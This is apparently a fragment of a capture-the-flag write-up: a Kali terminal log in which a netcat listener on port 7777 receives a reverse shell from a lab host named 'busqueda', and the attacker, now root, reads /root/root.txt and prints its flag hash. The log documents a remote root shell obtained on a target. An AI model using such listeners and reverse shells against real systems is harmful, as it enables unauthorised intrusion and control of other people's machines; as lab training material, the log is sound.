 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.16.41] from (UNKNOWN) [10.10.11.208] 34278
root@busqueda:/tmp/.hints_dont_look# cat /root/root.txt
cat /rroot/root.txt
cat: /rroot/root.txt: No such file or directory
root@busqueda:/tmp/.hints_dont_look# cat /root/root.txt
cat /root/root.txt
9f19abfc7db3863b0935252f2f02e2a7
root@busqueda:/tmp/.hints_dont_look#